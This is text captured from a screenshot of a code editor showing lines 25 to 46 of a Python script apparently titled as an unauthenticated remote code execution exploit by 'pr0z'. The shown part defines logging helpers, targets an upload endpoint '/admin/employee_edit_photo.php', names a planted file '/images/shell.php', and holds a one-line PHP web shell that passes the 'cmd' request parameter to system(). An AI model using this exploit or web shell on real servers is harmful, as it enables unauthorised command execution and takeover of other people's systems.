 D:\program\finalshell\temp\edit\红队云kali_50801.py
文件 搜索
红队云kali_50801.py ×
25 print(' >> Unauthenticated Remote Code Execution')
26 print(' >> By pr0z\n')
27
28 def info(self, message):
29 print(f"[{self.white}*{self.end}] {message}")
30
31 def warning(self, message):
32 print(f"[{self.yellow}!{self.end}] {message}")
33
34 def error(self, message):
35 print(f"[{self.red}x{self.end}] {message}")
36
37 def success(self, message):
38 print(f"[{self.green}√{self.end}] {self.bold}{message}{self.end}")
39
40
41 upload_path = '/admin/employee_edit_photo.php'
42 shell_path = '/images/shell.php'
43 #proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
44
45 shell_data = "<?php if(isset($_REQUEST['cmd'])){ $cmd = ($_REQUEST['cmd']); system($cmd);}?>"
46
Ready